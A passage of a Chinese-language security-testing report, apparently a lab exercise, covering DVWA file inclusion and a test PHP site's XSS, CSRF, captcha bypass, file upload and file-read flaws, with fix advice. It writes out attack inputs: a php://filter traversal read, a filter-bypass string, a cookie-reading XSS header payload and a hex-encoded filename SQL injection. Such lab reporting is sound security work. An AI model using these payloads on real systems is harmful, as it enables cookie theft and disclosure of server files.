
利用漏洞包含远程phpinfo.txt文件：

利用漏洞读取文件内容：
?page=php://filter/read=convert.base64-encode/resource=../../phpinfo.txt


Base64解码：


Medium等级:
分析DVWA-master\vulnerabilities\fi\source\medium.php源码:
// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
str_replace()函数将$file中的http://、https://、../、..”转换为空。
使用hhttps://ttp://即可绕过该防护。


High等级:
分析DVWA-master\vulnerabilities\fi\source\high.php源码:
if( !fnmatch( "file*", $file ) && $file != "include.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}
fnmatch()函数判断$file是否以file开头，如果$file不以file开头而且不是include.php的话,程序输出错误并退出。

过滤还不够严谨，使用File协议即可绕过。



2.4.3 Impossible等级
分析DVWA-master\vulnerabilities\fi\source\high.php源码:
if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {
// This isn't the page we want!
echo "ERROR: File not found!";
exit;
}

使用白名单方式进行文件名称全匹配，如果包含的文件不是file1.php、file2.php、file3.php、include.php,就会报错。

2.5文件上传漏洞

2.5.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/admin/manageUser.php  http://192.168.219.147:81/sys/lib.php
漏洞类型 | 存储型XSS
严重性 | 严重
主要危害 | 网站挂马、盗取用户cookie信息、网站劫持等
其他信息

2.5.2漏洞详情
查看后台管理员界面代码，发现manageUser.php中的用户IP输出到页面时未进行转义，仍然存在利用点

找到login_ip是在logCheck.php页面通过$ip参数输入到数据库中

而lib.php中的get_client_ip()函数仍然没有更改。

进行测试，在用户登录时利用Brup Suite抓包，将请求头中加入以下payload进行登录操作。
Payload：
X-Forwarded-For:<a href=&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;:alert(document.cookie)>test</a>


登录成功后，查看管理员后台的用户管理页面，点击ip地址处的超链接，弹出警告框。

获取到cookie


2.5.3修复情况
未修复，修复建议如下：
1.对参数进行过滤，可以使用正则表达式进行匹配。
2.只使用$_SERVER["REMOTE_ADDR"]进行用户ip的获取

2.6暴力破解（用户登录页面）

2.6.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/user/login.php  http://192.168.219.147:81/user/logCheck.php
漏洞类型 | 暴力破解
严重性 | 中等
主要危害 | 利用暴力破解对用户名与密码进行爆破
其他信息

2.6.2漏洞详情
查看普通用户登录界面，发现登录界面只需输入用户名与密码即可登录，编写暴力破解的python脚本进行暴力破解攻击。由于数据库中无普通用户，新增用户test与test1进行测试。



2.6.3修复情况
未修复，修复建议如下：
1.登录时加上验证码的校验，且要及时刷新验证码。
2.前后端同时校验，后端记录登录次数，次数过多封锁ip或锁定账号。

2.7验证码绕过

2.7.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/admin/login.php  http://192.168.219.147:81/admin/logCheck.php
漏洞类型 | 验证码绕过
严重性 | 严重
主要危害 | 绕过验证码后进行暴力破解攻击
其他信息

2.7.2漏洞详情
查看/admin/logCheck.php源码，虽然验证了session中的验证码字段是否为空，但是不管是否登录成功都没有重置session中captcha字段为空。

而且session中验证码的生成是向admin/captcha.php请求，所以只要不请求该页面就不会添加或重新设置session中的captcha字段的值。
利用Brup Suite抓取登录时的请求，只进行一次验证码请求，而后进行登录的爆破操作，所有的请求中的验证码设置为第一次请求的。

爆破后发现密码为admin时返回的跳转页面为manage.php


2.7.3修复情况
未修复成功，修复建议：
1.不管用户登录成功或失败都要重置captcha的值为空。

2.8 CSRF攻击（用户更改密码）

2.8.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/user/updatePass.php
漏洞类型 | CSRF攻击
严重性 | 中等
主要危害 | 利用CSRF攻击更改用户密码
其他信息

2.8.2回归测试详情
查看用户信息编辑界面页面代码，没有对csrf攻击进行防范，使用csrf尝试攻击。

使用Brup Suite抓包后生成csrf攻击页面代码

点击后页面跳转，尝试使用新密码登录，登录成功，更改成功。


2.8.3修复情况
未修复，修复建议如下：
1.更改密码是进行旧密码的校验，验证成功后才可更改密码
2.使用token进行校验。
3.响应头中设置cookie的 HttpOnly属性，禁止js调用。
4.使用CSP策略，只允许从当前域名加载，Content-Security-Policy：default ‘self’。

2.9 CSRF攻击（添加用户页面）

2.9.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/admin/updateAdmin.php
漏洞类型 | CSRF攻击
严重性 | 高
主要危害 | 利用csrf攻击添加新管理员
其他信息

2.9.2回归测试详情
查看管理员后台中的管理管理员账号页面（/admin/ manageAdmin.php）代码，发现仍存在csrf攻击漏洞
使用Brup Suite抓包，生成csrf攻击的html模板。
设置添加的管理员用户名为zhengyu，密码为123456。

模拟管理员登录后点击攻击服务器网页上的按钮，

添加成功


2.9.3修复建议
未修复，修复建议如下：
1.使用token进行校验。
2.使用CSP策略，只允许从当前域名加载，Content-Security-Policy：default ‘self’。

2.10用户越权

2.10.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/user/updateName.php
漏洞类型 | 用户越权
严重性 | 中等
主要危害 | 用户可以操作其他用户账号
其他信息

2.10.2回归测试详情
分析user/updateName.php源码，发现更改用户信息时使用session中user_id 进行更改。


用户无法控制参数user_id，所以无法进行越权操作。

2.10.3修复情况
已修复，只允许用户输入用户名，更改用户信息时使用session中user_id 进行更改。

2.11文件包含与文件上传

2.11.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/index.php（文件包含）  http://192.168.219.147:81/user/updateAvatar.php（上传shell文件）  http://192.168.219.147:81/sys/lib.php（上传文件校验不严格）
漏洞类型 | 文件包含与文件上传
严重性 | 严重
主要危害 | 上传木马文件并利用
其他信息

2.11.2回归测试详情
查看index.php源码，增加了判断语句，判断用户的请求参数是否为about或者xxx，

使用其他路径进行文件包含。


2.11.3修复情况
已修复，判断用户的请求参数是否为about或者xxx。

2.12任意文件读取

2.12.1漏洞概要
类目 | 内容 | 备注
漏洞位置 | http://192.168.219.147:81/user/updateAvatar.php(利用上传文件的文件名注入)  http://192.168.219.147:81/user/avatar.php（获取上传的头像文件）  http://192.168.219.147:81/sys/lib.php（参数过滤不严）  http://192.168.219.147:81/user/logCheck.php（取出数据库中头像文件存储的路径）
漏洞类型 | 任意文件读取
严重性 | 严重
主要危害 | 读取系统的文件
其他信息

2.12.2回归测试详情
在updateAvatar.php，传入数据库的文件路径参数$avatar已经使用sec()函数进行处理了，对输入字符串中的某些预定义字符前添加反斜杠。




构建如下payload
Payload：filename=”’,user_avatar=0x2E2E2F7379732F636F6E6669672E706870 where user_name = ‘zy’#.png”

上传成功后，查看数据库中取得文件路径，传入的文件名（payload）并没有成功实现。


2.12.3修复情况
已修复，传入数据库的文件路径参数$avatar已经使用sec()函数进行处理，对输入字符串中的某些预定义字符前添加反斜杠。

2.13二次注入

